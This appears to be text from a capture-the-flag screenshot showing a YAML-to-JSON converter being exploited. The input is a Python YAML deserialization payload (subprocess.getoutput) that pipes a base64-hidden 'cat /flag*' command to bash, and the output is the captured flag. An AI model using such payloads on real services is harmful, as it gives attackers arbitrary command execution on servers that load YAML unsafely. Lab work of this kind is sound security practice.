 YSON: Convert YAML to JSON
With this free online service, you can easily convert your YAML syntax to JSON!
!!python/object/apply:subprocess.getoutput
  - echo Y2F0IC9mbGFnKgo= | base64 -d | bash
Convert
"flag{6766066cea624a90b1ae5b47a4a320d9}"